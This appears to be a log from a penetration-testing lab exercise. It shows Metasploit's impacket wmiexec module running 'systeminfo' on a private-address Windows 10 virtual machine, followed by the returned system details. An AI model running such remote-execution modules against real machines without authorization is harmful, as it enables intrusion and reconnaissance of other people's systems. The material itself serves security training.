 msf6 auxiliary(scanner/smb/impacket/wmiexec) > set command systeminfo
command => systeminfo
msf6 auxiliary(scanner/smb/impacket/wmiexec) > run
[*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*]
Host Name: WINDOWS10
OS Name: Microsoft Windows 10 Pro N
OS Version: 10.0.19042 N/A Build 19042
OS Manufacturer: Microsoft Corporation
OS Configuration: Member Workstation
OS Build Type: Multiprocessor Free
Registered Owner: sysadmin
Registered Organization:
Product ID: 00331-60000-00000-AA609
Original Install Date: 5/10/2021, 12:17:16 AM
System Boot Time: 7/13/2023, 8:58:07 PM
System Manufacturer: Microsoft Corporation
System Model: Virtual Machine
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2594 Mhz
BIOS Version: Microsoft Corporation Hyper-V UEFI Release v4.0, 11/1/2019
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)